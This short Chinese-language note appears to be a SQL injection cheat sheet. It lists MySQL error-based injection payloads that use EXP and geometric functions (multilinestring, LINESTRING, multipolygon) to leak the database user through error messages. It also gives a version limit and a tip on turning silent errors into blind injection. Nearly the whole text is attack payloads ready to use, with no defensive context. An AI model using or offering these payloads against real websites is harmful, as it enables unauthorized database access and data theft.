 几何函数
Payload
id =1 and EXP(~(SELECT * from(select user())a));
id = 1 and multilinestring((select * from(select * from(select user())a)b));
id = 1 and LINESTRING((select * from(select * from(select user())a)b));
id =1 and multipolygon((select * from(select * from(select user())a)b));
版本限制
MySQL<5.5.47
新的思路：
会报错，但是不显示数据，利用这个特性进行报错盲注